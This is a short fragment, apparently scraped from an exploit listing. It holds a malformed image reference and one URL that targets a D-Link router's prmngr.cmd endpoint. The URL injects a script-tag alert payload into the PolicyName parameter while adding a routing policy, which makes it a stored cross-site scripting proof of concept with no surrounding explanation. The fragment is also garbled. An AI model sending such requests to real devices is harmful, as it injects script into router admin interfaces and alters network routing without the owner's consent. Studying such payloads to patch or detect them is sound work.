 http://<D_LINK_HOST>/prmngr.cmd?action=add&PolicyName=<script>alert('X&SourceIp=SS');</script>&lanIfcName=wl0&wanIf=ppp0&defaultgw=10.0.0.111